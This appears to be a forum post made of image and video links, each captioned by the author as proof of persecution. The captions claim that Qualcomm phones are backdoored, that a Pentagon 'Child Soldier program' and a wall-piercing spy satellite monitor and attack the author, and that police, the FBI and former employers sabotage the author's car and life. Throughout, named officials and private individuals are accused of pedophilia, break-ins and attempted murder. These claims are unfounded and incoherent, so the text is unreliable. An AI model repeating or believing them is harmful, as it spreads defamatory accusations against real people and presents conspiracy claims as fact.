https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)
https://i.ytimg.com/vi/jdVtdhS6BNI/maxresdefault.jpg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")
https://www.hiphop-spirit.com/images/albums/lil-xan-be-safe-59042.jpeg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")
https://i.pinimg.com/originals/72/86/cf/7286cf997d78cfc6a4b439e0e7d18cc9... (The Child Soldiers telling me via Google's platform that they "view me as a pet.")
https://i.pinimg.com/originals/81/59/23/81592393b4805345a6e8234f85a692ae... (The Child Soldiers telling me via Google's platform that "trapping men with their vaginas makes them superheroes.")
https://64.media.tumblr.com/tumblr_m8qaqpNtHy1qkdvoho1_500.gifv (The Child Soldiers telling me via Google's platform that "they want me to use a toothbrush to pleasure them sexually.")
https://i.pinimg.com/originals/e8/1a/a7/e81aa774c7cb136755409028f2d0e6e1... (The Child Soldiers telling me via Google's platform that "they were not safe and that they were supposedly copying my ex fiance's fertility awareness practice, under the hope of probing me to see how open I would be to cheating.)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone, immediately after I made the "100% Unbreachable" claim.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote and revealing that they have a Spy Satellite that can see and hear through walls and ceilings.)
https://www.infosecisland.com/uploads/remoteimg/997bb1c66bedb6d3b0e05b65... (The Child Soldier program telling me, via Google's platform, the digital crimes that they committed.)
https://www.infosecisland.com/uploads/remoteimg/0a2b45af92e1280a76902206... (The Child Soldier program telling me, via Google's platform, the digital crimes that they committed.)
https://i.ibb.co/4f0hbqK/Screenshot-20201001-060307.png (Project "Chicken")
https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)
https://i.ibb.co/styK2gn/Screenshot-20200227-141026.png (Using the FCC's new law against YouTube to miscategorize the above video. EVIDENCE THAT THE CHILD SOLDIER PROGRAM USES LAWS TO PORTRAY A FALSE IMAGE OF THEMSELVES.)
https://i.ibb.co/jH16h6v/Screenshot-20200623-071718.png (The Pentagon PROBING FOR PEDOPHILIA.)
https://i.ibb.co/gr0nZ5z/Cure-this-xxl-dick.jpg (Daisychain with the below link.)
https://i.ibb.co/Z1VM1w0/Screenshot-20201104-170552.png (The Pentagon attempting to instill within me "the idea that I have a problem" so they can feel as of they're "affecting me" and "destroying me." PTSD is not in my YouTube metadata. EVIDENCE THAT PSYCHOPATHS USE ADVERTISEMENTS TO ABUSE THEIR TARGETS.)
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Hard probing spaghetti techniques aimed at "magically finding a weakness to use to escape pedophilia.")
Daisychain with:
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
1.5 hours later...
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me. Notice that the same exact video has been subject to two types of techniques aimed at abusing me via Google's platform. Also, notice how the Pentagon removes "tags" to "feel as if they're controlling me by removing my options" regarding enter-fucking-tainment...)
...
https://i.ibb.co/S0K8hK3/rip.png (Evidence of ambient gaslighting by female Pentagon officials via Qualcomm's backdoor.)
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation.)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open. i find the length of tine that the FEDS took money to ignore my reports and participate in my abuse (10 and a half months of being abused by the backdoor since reporting it) to be highly disturbing.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)
...
https://i.ibb.co/Tmgprk9/Screenshot-20200805-125033.png (Doublewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/RDP43fw/Screenshot-20200825-131929.png (Triplewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/R30JXwr/Screenshot-20200905-120938.png (Quadruplewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/mTLbM1V/Screenshot-20200906-013346.png (Quintuplewrap. With this color on my screen, I can see the keyboard open in the background when I launch YouTube. When I turn my phone sideways, the keyboard shape changes.)
https://i.ibb.co/R30JXwr/Screenshot-20200905-120938.png (It's free evidence.)
https://i.ibb.co/0q1njRz/Screenshot-20200911-073056.png (More free Qualcomm evidence, abuse performed in direct reaction to me reporting Christopher Wray's pedophilia.)
https://i.ibb.co/4W4XKKG/Screenshot-20200924-125612.png ($hhhhhh)
https://i.ibb.co/VvWKwrf/Screenshot-20200930-175641.png (Become An Hero)
https://i.ibb.co/DWVxD79/Screenshot-20201006-092527.png ("Oh no, we got caught again.")
https://i.ibb.co/vDDC2S3/Screenshot-20201024-091644.png (Molotov Everything.)
https://i.ibb.co/9qZgLtD/Screenshot-20201105-180348.png (#Anotherone)
https://i.ibb.co/JCz5Khp/20201105-183127.gif (DDOS)
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Attempting to force emotional reactivity via YouTube.)
https://i.ibb.co/0FPgbGx/20201004-173456.gif (Using Qualcomm's backdoor to DEVALUE MY KILLALL ANTI-BREACH DISCOVERY.)
https://i.ibb.co/Vpp4zcq/20201111-080110.gif (Devaluing my "peace" and "exerting control over me" by rigging my YouTube application to not play the final half-second of YouTube videos. This can be daisychained with the abusive video recommendations and lowering the quality of the videos that I watch to 144p TO ELICIT AN EMOTIONAL REACTION FOR NARCISSISTIC SUPPLY.)
https://i.ibb.co/3fYqrft/20201111-081440.gif (Devaluing my content by breaking gif's so they don't fully play. This, in a similar manner to the above, has been occurring for months. Some gif's are broken in a manner that suggest lewd and sexual acts.)
https://i.ibb.co/VTr10Cp/20201111-081440-gif.gif (A terrible attempt to devalue my "opinion" via saboraging YouTube's upvote/downvote feature, akin to suppressing evidence and paying SoldierX to ban me if I self-bump, after being paid to allow it for over a year.)
https://i.ibb.co/vdMm29C/Screenshot-20201111-082137.png (Wanting to feel "in control" of their destruction and offering up free evidence, hoping to elicit an emotional reaction for Narcissistic supply. #Anotherone)
https://i.ibb.co/ZK9nqjJ/20201111-172553.gif (Preventing my browser from stopping its loading/delaying the loading. The Pentagon also refreshes the page when I have no internet connection, to "make it harder to think of content to make regarding exposing them.")
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE.)
https://i.ibb.co/S0ZqdSS/20201112-130526.gif (Preventing me from using the preview function of the SoldierX website, hoping to stop me from creating content.)
https://i.ibb.co/0YkTHxw/20201112-180001.gif (The Child Soldiers tried to prevent me from uploading the evidence that proves that they use scat to facilitate sex in a similar manner to my killall script.)
https://i.ibb.co/wMZXH8G/20201112-214031.gif
https://i.ibb.co/k1GHySF/20201112-214137.gif (the Thots experienced Narcissistic Injury and escalated by using Qualcomm's backdoor to kick me off the network and to hide the SSID of the public wireless... to "punish me." They also have the ability to bluff signal strength in a similar manner to how they can "activate and deactivate GPS to talk to me.")
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/ZLNBJhg/Bless-Your-Heart-Sweetcheeks.jpg (Preventing me from viewing my created content via Qualcomm's backdoor.)
https://i.ibb.co/fYvN45g/umad-cause-ubad-ho.jpg (Another example of the Pentagon preventing me from viewing my created content via Qualcomm's backdoor.)
https://i.ibb.co/xCc2D46/Screenshot-20200318-180926.png (Evidence of the Pentagon attempting to "herd" me via breaking GPS.)
https://i.ibb.co/g4S28Kc/Screenshot-20200823-112753.png (Evidence that the Pentagon turned North Main Laundry into a FBI monitoring area and that they are actively sabotaging my ability to use NordVPN over obfuscated servers via Qualcomm's backdoor... while magically hoping that I surf incriminating websites so they can magically escape pedophilia.)
--
https://i.ibb.co/vmgmT4N/20200319-114807.jpg (Next to a cellphone tower.)
https://i.ibb.co/f8kQ2gc/Screenshot-20200319-115236.png (Evidence that mobile data is turned on, but not connected to the 4G or LTE network.)
https://i.ibb.co/q71CCgB/Screenshot-20200319-120519.png (It's not my phone carrier.)
--
https://youtu.be/ZsSDjohw45g (They stopped looping the edit page (aimed at preventing me from posting) so I wouldn't catch the evidence on video, but I managed to catch them preventing me from reaching this website unless I use a VPN.)
https://i.ibb.co/sFsk24Z/U-still-mad.jpg (An example of the Pentagon breaking features of my Firefox browser in an effort to make it more difficult for me to find and recycle previously created content.)
...
https://i.imgur.com/RfWWHBQ.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/PsXdSpO.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/v93AgPC.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/vqEB6ky.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.imgur.com/sOy1Pfn.png (Hacking imgbb (or using backdoor access to imgbb) to stall my content creation.)
https://i.ibb.co/Jn4nbkk/Ban-Me-Bby.jpg (One of the several NordVPN IP addresses that the child soldiers hacked imgbb (or used backdoor access into imgbb) over to ban the IP from uploading pictures... to stall my content creation.)
https://i.ibb.co/zbgCMZB/Screenshot-20201111-064340.png (After presenting me with a google captcha repeatedly and I caught them doing this when I wasn't using NordVPN, imgbb was paid to use a Captcha for all NordVPN IP's. This was scratched after a few days. He has now resorted to using money to fuck up my browser. Instead of photos uploading sideways, the resolution now presents itself as "backwards." This doesn't break functionality, but it says a lot about how bad Mark Milley needs the mental condition of the kids to stay in place so he can have sex with them.)
https://i.ibb.co/cbgZqBX/Screenshot-20201111-064328.png (After presenting me with a google captcha repeatedly and I caught them doing this when I wasn't using NordVPN, imgbb was paid to use a Captcha for all NordVPN IP's. This was scratched after a few days. He has now resorted to using money to fuck up my browser. Instead of photos uploading sideways, the resolution now presents itself as "backwards." This doesn't break functionality, but it says a lot about how bad Mark Milley needs the mental condition of the kids to stay in place so he can have sex with them.)
https://i.ibb.co/z262f88/Nakasone.jpg (The Child Soldier program telling me, via Google's platform, the sexual affairs that they have had.)
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
...
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/LZwRNxg/Sabosabo.jpg (List of sabotaged/suppressed websites that keeps building due to corrupt FEDS.)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
...
https://i.ibb.co/9VZCXBF/Screenshot-20201125-161405.png (Envy regarding converting YouTube videos to .mp4)
https://i.ibb.co/0q9b3h9/Screenshot-20201125-164459.png (The Pentagon got salty about me collecting evidence...)
https://i.ibb.co/Hh11mDh/Screenshot-20201125-164815.png (and Thot-Brained by blocking imgbb on a singular NordVPN server...)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Hacking Traffic Court and doubling my sentence fee from $50 to $100.)
...
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.) (Daisychain into the video and news article below:)
https://youtu.be/7D2UcDfZ7Mc (Video evidence of the Child Soldiers "Signaling" me (my handle is SIGTERM, which is the "kill signal"... Top Kek) via backdoor access into the Metro Rail system. This video started a fake investigation that wa aimed at "running the mill on me mentally.")
https://i.ibb.co/QcjBZjY/20200125-131540.gif (.gif format. The Metro Signal is supposed to indicate the arrival of a train... up to "30 seconds away." This is base on having used the Metro my entire life, over 1000 trips is a safe estimate.)
https://i.ibb.co/TbxzFZf/1v1meFGT.png (original photo)
https://www.washingtonpost.com/local/trafficandcommuting/1-dead-dozens-h...

echo "ABUSE VIA PRIOR EMPLOYERS:"
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Assisting a prior relationship in covering up a B&E that involved Datawatch elevators & doors; scripting biased police officers when I went to inquire and make a police report, to cover up their psychopathy and narcissistic injury.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (Testimony regarding Bill Murphy and James Crifasi failing to help the Pentagon paint me as mentally unstable.)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/TRLQKYW/Capture.png (Using my prior employers to gaslight and berate my spiritual practices and feeding them information that they did not have access to to do so; firing me to cover it up in a similar manner to RedZone firing me to cover up Melody Stewart's B&E.)

echo "ABUSE VIA FORGED MENTAL EVALUATIONS AND FALSE DIAGNOSIS:"
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
...
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (The FBI was paid to repeatedly break into my apartment to sabotage my spiritual statue, and the Child Soldier Program used my mother, Ardelia Jackson, and my spiritual statue (she was told to break it on purpose...) to instigate Mental Evaluation 2 after I confronted her about how, in her sleep, she said that "Pam told to turn off all of her cellphones" that didn't have service and that the Child Soldiers would make ring via backdoor. In front of the shrink, she gaslit me and and asked "who is Pam and who are the Winter Soldiers?")
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Testimony regarding the ambient gaslighting that was performed by paid Shrinks and paid assistants to tell me that kids were responsible for painting me as mentally unstable.)
https://www.witn.com/home/headlines/39429132.html (Suppressed news article regarding the Corpseman that was killed by a Child Soldier, the weapon used being the signal feature of a Spy Satellite.)
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (Photograph that proves that the Corpseman was shot in front of me on purpose out of malice.)
https://i.ibb.co/fpmz8XY/Screenshot-20200828-220927.png
(The Child Soldiers sabotaged my V.A. education benefits and sabotaged my PTSD claim for the murder of the Corpseman that they killed in front of me with the signal feature of their Spy Satellite. The V.A. has the second request that I sent them. The request includes the News Article that they suppressed and the name and details of the pills and needle injections that they perscribed to me during their government sponsored Mental Evaluation. I still have access to it due to the Freedom of Information Act.)

echo "ABUSE EXPERIENCED IN MY VEHICLE:"
https://i.ibb.co/pX3vdR9/Endgame1.jpg (Testimony regarding my serpentine belt being sabotaged to murder me in reaction to me exposing that the female's Pentagon officials were gaslighting me and trying to devalue my handle (SIGTERM) via SIGNALING ME using Qualcomm's backdoor... and me being forced to fix the serpentine belt once the evidence of it being cracked hit paperwork... with CTI being told to pay me extra money to compensate for the belt "as if this would magically make them good people.")
https://i.ibb.co/YDYwWTm/Gaslight-Me-bby.jpg (Evidence/testimony that shows that Firestone was used to gaslight me regarding the safety of my vehicle to distract me from the sabotaged serpentine belt.)
https://i.ibb.co/5Wvg4dh/FBI-Vehicle-Disable-Attempt1.jpg (Pit Maneuver Attempt #1. Occurred while I was employed by GPO due to the serpentine belt failing to snap.)
https://i.ibb.co/L0Jbf4G/20200404-152708.jpg (Evidence of a cracked serpentine belt. Firestone also lied about my oil level being low. I used High Mileage Full Synthetic and went further on regular oil with the oil level not dropping.)
https://i.ibb.co/wc2RWTd/20200325-062704.jpg (Gaslighting to cover up the cleanup job by lying about the oil level. The oil level was full and the tech lied about the Oil Pan leaking, which counts as a repair and not as a "Commercial Vehicle Inspection Recommendation." The Pentagon confused the engine with the transmission.)
https://i.ibb.co/JRryxWW/Mark-Your-Door-With-Lambs-Blood1.jpg (Evidence of ambient gaslighting via arranged accidents, the Pentagon deleted the photo to ERASE THEIR SHAME and then reuploaded it when I called them out. They were projecting what they wanted to see happen to my vehicle with the serpentine belt snap.)
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
https://i.ibb.co/k3qPG8s/lightningispainful.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The Child Soldier that the FBI agent had sex with, who was sent in reaction to me asking Google for legal assistance (Yarr) and the Child Soldier program feeling "threatened" as a result.)
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (The FBI agent that she had sex with and the FBI agents that she called.)
https://i.ibb.co/wSCDBn9/Emo-Haspel.jpg (Testimony regarding the attack dog.)
https://i.ibb.co/5rqPk3Q/Attempts-To-Wipe-Evidence.jpg (Using the Durango Police to attempt to erase the Windshield that the FBI agent that got caught having sex with a kid hit with a rebar.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/5Y2wcTM/Screwed.jpg (Evidence that the car is my property.)
...
https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the psychopaths that are targeting me like to feed me "table scraps" as a way to "hook me," all of which I decline.)
https://i.ibb.co/W3Hn8Lb/20201001-105946.jpg
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg
https://i.ibb.co/vxy7rvt/Crymeariver3.jpg
https://i.ibb.co/tKqs68V/Crymeariver4.jpg (Another declining example.)
...
https://i.ibb.co/5Y5DTDG/20200927-160552.jpg
https://i.ibb.co/FzMNy9W/20200927-160600.jpg
https://i.ibb.co/PGB2dVX/20200927-161823-HDR.jpg (Two of my four keys do absolutely nothing. Proof that Gina Haspel stole the original key and replaced it with a fresh copy (the one that doesn't say GM). She expected me to use my dick, get trapped and arrested, and to silently tow the car to the "scrapper" with the title and the original key in her posession. This also means she planned to forge my signature on the title and the FBI has the master key to several car models.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence regarding the age of the keys)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence regarding the age of the keys)
...
https://i.ibb.co/5WG0MmS/20201009-144124.jpg (The Child Soldiers panicking a second time when I asked for legal assistance, and using a lie to tow the car with code enforcement.)
https://i.ibb.co/y5LTmpP/IMG-3203.jpg (Proof that the Child Soldiers lied. The tag was removed and the code enforcement officer was instructed to not mark the tire the second time he tagged it. Their intent was to trap me, so they could "legally" tow the car and erase the car by junking it with the original key and the title. I took the title with me, putting the car in the custody of the Secret Service instead.)
https://i.ibb.co/sv24g43/20201009-145212.jpg (Proof that the tire was tagged the first time by the same officer and is supposed to always be tagged when the vehicle gets a green slip.)

echo "EVIDENCE THAT THE PENTAGON'S CHILD SOLDIER PROGRAM, AS A COLLECTIVE, HAS CLUSTER B PERSONALITY DISORDER:"
https://i.ibb.co/k3qPG8s/lightningispainful.jpg (How the Pentagon and the Child Soldier Program, AS A COLLECTIVE, reacted when I asked Google for Legal Assistance.)
https://i.ibb.co/0Y1sWch/Red-Kyber-Crystal.jpg (100 Hours with no food, still persisted)
https://www.popsci.com/dehydration-death-thirst-water/ (40 hours with no water, still persisted)
https://i.ibb.co/H4GYN0K/20200909-212011.jpg (No shelter, example 1)
https://i.ibb.co/H4N0qbv/20200910-002601.jpg (No shelter, example 2)
https://i.ibb.co/jk4MrcC/Screenshot-20200913-104325.png (Sept 10, 5:50 to 6:01 at the City Mart near North Main laundry in Durango, evidence that NO SHELTER and being SOAKING WET mean absolutely nothing to the Pentagon and that I'm only supposed to USE MY DICK.)
https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/wLfYYQ1/20200808-084830.jpg (Dropping bread outside of North Main Laundry's window, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/Y87cwTN/Pedostrike1.jpg (Pedophile-Like Luring Behavior)
https://i.ibb.co/MCLL5XD/Pedostrike2.jpg (Pedophile-Like Luring Behavior)
https://i.ibb.co/pQ4kvMq/Talk-2-Me-Bby.jpg (Supporting evidence regarding the Child Soldier program trying to "communicate" with me.)
https://thatsyourassgettingkilled.gov/90210/the-Otis-Family-Kills-People.jpg (Telling me that they like to kill people as a family)
...
https://i.ibb.co/r5gXDBh/honeywell.jpg (Stalked by psycho ex)
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg (Psycho ex used backdoor access to Facebook's platform to wipe her facebook page... and used the platform to abuse me emotionally. EVIDENCE THAT PSYCHOPATHS USE SOCIAL MEDIA AS A TOOL TO ABUSE A TARGET.)
https://i.ibb.co/kcJgB14/r-487072-2x-Jq-P.jpg (The Pentagon devalued my discovery regarding "keeping them out with an absolute" by running recruitment advertisements to gaslight me and erode my confidence. EVIDENCE THAT PSYCHOPATHS USE ADVERTISEMENTS AS A TOOL TO ABUSE A TARGET.)
https://i.ibb.co/ftK9f23/Necrozma3.jpg (Running "lost dog" flyers because the Pentagon sees me as a pet.)
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Running "lost dog" flyers because the Pentagon sees me as a pet.)
https://i.ibb.co/N6bHXgp/Necrozma4.jpg (Running "lost dog" flyers because the Pentagon sees me as a pet.)
https://i.ibb.co/VwzKsJR/20200911-090746.jpg (Running a "lost dog" ad IN THE NEWSPAPER because the Pentagon sees me as a pet. EVIDENCE THAT PSYCHOPATHS USE FAKE-NEWS AS A TOOL TO ABUSE A TARGET.)
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (EVIDENCE THAT GINA HASPEL USES FAKE NEWS TO BOTH ABUSE HER TARGETS (ME) AND TO PORTRAY A FALSE IMAGE OF HERSELF.)
https://i.ibb.co/Z1VM1w0/Screenshot-20201104-170552.png (The Pentagon attempting to instill within me "the idea that I have a problem" so they can feel as of they're "affecting me" and "destroying me." PTSD is not in my YouTube metadata. EVIDENCE THAT PSYCHOPATHS USE ADVERTISEMENTS TO ABUSE THEIR TARGETS.)
https://i.ibb.co/styK2gn/Screenshot-20200227-141026.png (Using the FCC's new law against YouTube to miscategorize the above video. EVIDENCE THAT THE CHILD SOLDIER PROGRAM USES LAWS TO PORTRAY A FALSE IMAGE OF THEMSELVES.)

echo "POLICE ABUSE AIMED AT EITHER SCOOPING ME OR PRESSURING ME TO MOVE MY VEHICLE:"
https://i.ibb.co/WtQWL2k/Daddy-Issues-Get2.jpg (La Plata County Police abuse.)
https://i.ibb.co/x8Wx1H8/20200707-162216-HDR.jpg (La Plata County Police abuse.)
https://i.ibb.co/v3RP3KS/20200428-150153.jpg (Durango Police abuse, using a police officer to erase the evidence of their pedophilia.)
https://i.ibb.co/5GNvLN2/Hi-Me-Puppet.jpg (Durango Police abuse, sent by Gina Haspel for an unprosecutable infraction and that didn't run my identification.)
https://i.ibb.co/xjsk7Fd/Police-Please-Help-Me-Escape-My-Shame.jpg (Durango Police abuse, the ID of the officer that was sent for the unprosecutable infraction and the ID of three officers that were sent in a failed "scoop attempt" that would have had no witnesses to call them for.)
https://i.ibb.co/SKy6hhX/20200908-091605.jpg (Cop puppets sent in reaction to me burning the Liberty School.)
https://i.ibb.co/L1j317L/20200908-094059.jpg (Their Identification.)
https://i.ibb.co/2qXGYgB/20200909-141256.jpg (A "code enforcememt officer" that was sent to "pressure me" to move my vehicle and lied about his authority during the second warning.)
https://i.ibb.co/D7SsRqG/20200908-143936.jpg (His identification.)
https://i.ibb.co/sCW2Mjy/Written-Warning-So-Scary.jpg (Written warning 1.)
https://i.ibb.co/bK4sv5Z/Written-Warning-So-Scary2.jpg (Written warning 2, aimed at pressuring me to drive my vehicle with no insurance.)
https://i.ibb.co/VSPzxzD/20200908-182657.jpg (Green Tag with no tow date checked)
https://i.ibb.co/nRrc19s/20200908-182114.jpg (Champ helped me jump the car and let me hook up the jumper cables)
...
https://i.ibb.co/V3RL2Td/20201031-183011.jpg (This cop was paid to work with a Thot and tried to cover himself by saying "she works here on and off shift," which contradicts the Clerk saying "she used to work here", and he only laid off when I told him that she wasn't an employee and had no power to tell me to leave.)
...
https://i.ibb.co/gysC9rp/20201104-222742.jpg
https://i.ibb.co/RTyKX53/20201104-222915.jpg (Defaulting to using Security Guards instead of Police Officers, to harass me for "trespassing." This person was paid by her and was used because of racism. He also pissed on the wall of the church.)

echo "FBI ABUSE EXPERIENCED:"
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (Shitty attempt to get me to hack illegally via "dropping to disk" (in reaction to "losing everything to corruption") so I could be "scooped.")
...
https://i.ibb.co/C64nX4B/20200401-195406.jpg (FBI Warrantless Surveillance Evidence.)
https://i.ibb.co/yPp7zTX/20200401-195349.jpg (FBI Warrantless Surveillance Evidence.)
https://i.ibb.co/BBNszRt/20200401-202951.jpg (FBI Warrantless Surveillance Evidence.)
...
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti.)
https://i.ibb.co/1mdpmBf/20200714-104919-HDR.jpg (FBI planted Graffiti.)
https://i.ibb.co/QYnRbnS/20200717-141345-HDR.jpg (FBI planted Graffiti.)
https://i.ibb.co/nQyMN8W/20200714-112147.jpg (You can only repave the lot so many times to erase THE SHAME OF THE DEAD THOTS.)
...
https://i.ibb.co/mTVwFpc/Plate1.jpg
https://i.ibb.co/X7W1Csm/Plate2.jpg
https://i.ibb.co/BLCbmxD/Plate3.jpg
https://i.ibb.co/Y7mn72b/Plate4.jpg
https://i.ibb.co/rtBZfbC/Plate5.jpg
https://i.ibb.co/gVJzXm1/Plate6.jpg
https://i.ibb.co/swqySnK/Plate7.jpg
https://i.ibb.co/CmfRwFR/Plate8.jpg
https://i.ibb.co/kX8fsBk/Plate9.jpg
https://i.ibb.co/vJygwW0/Plate10.jpg
https://i.ibb.co/XWd2dpF/Plate11.jpg
https://i.ibb.co/0s15Rxh/Plate12.jpg
https://i.ibb.co/GWgQVq2/Plate13.jpg
https://i.ibb.co/vBxZqnt/Plate14.jpg
https://i.ibb.co/rMTcxp1/Plate15w.jpg
https://i.ibb.co/3FrH2XD/Plate16w.jpg
https://i.ibb.co/TKqNPvZ/Secret-Service-Purity-Summon.jpg
https://i.ibb.co/ZG6cFFk/More-Like-Miracle-Boi-Whip.jpg
Evidence that the Child Soldiers work with the FBI to "run the mill on me mentally" for the sole purpose of feeding their mental condition of Cluster B Personality Disorder so they can have sex with them.
...
https://i.ibb.co/Y8THtpL/Scat-Babies1.jpg
https://i.ibb.co/JzB0xx6/Scat-Babies2.jpg
https://i.ibb.co/YjmZ2Kg/Scat-Babies3.jpg
https://i.ibb.co/Qb98sB3/20200703-133115.jpg
https://i.ibb.co/ySnYjHV/Pedophiles-Use-Scat.jpg
https://i.ibb.co/VMqmz3k/Screenshot-20200913-110833.png (Christopher Wray authorizing multiple instances of abusing me while I take a shit with a Spy Satellite (that can see and hear through walls and ceilings) watching.)
...
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.)
https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)
...
